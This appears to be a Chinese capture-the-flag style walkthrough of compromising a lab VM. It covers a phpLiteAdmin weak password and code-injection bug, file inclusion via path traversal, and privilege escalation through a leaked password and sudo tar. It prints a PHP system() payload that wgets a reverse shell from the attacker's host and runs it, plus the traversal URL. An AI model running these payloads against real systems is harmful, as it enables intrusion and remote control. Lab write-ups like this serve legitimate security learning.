找到ip并扫描



Dirsearch 扫下目录



访问http://192.168.2.101/dbadmin/



好吧。。做过的题。。这个phpLiteAdmin 存在一个代码执行漏洞,

这个存在弱口令,输入admin 进入。



启动python的http服务,准备好文件,然后写入语句

python3 -m http.server 80

<?php system("cd /tmp; wget http://192.168.2.1/php-reverse-shell.php;chmod +x php-reverse-shell.php; php php-reverse-shell.php");?>

已经建好

然后一般是配合首页有文件包含漏洞,找找就能看到

尝试包含刚才的test.php即http://192.168.2.101/view.php?page=../../../../../../../../../../..//usr/databases/test.php

注意路径也在前面的图里写了



可以看到有下载记录

提权:



仍是先一套枚举操作

有点价值的





发现存在3.2.0-23提权漏洞

存在gcc

下载编译赋值运行,一顿操作后系统崩了。。尝试了两三遍都这样 。 。











不知道上面的为啥 但是最后在/home/zico目录下发现了to_do.txt,目测这儿肯定有信息,然后找到一个密码 sWfCsfJSPV9H3AmQzw8

Su zico



Sudo -l 查看到有可sudo权限的命令





tar提权提权

总结:

1 考察文件包含,phpLiteAdmin代码执行漏洞,提权方面涉及暗藏在配置文件中密码,tar或zip执行shell 。 难度简单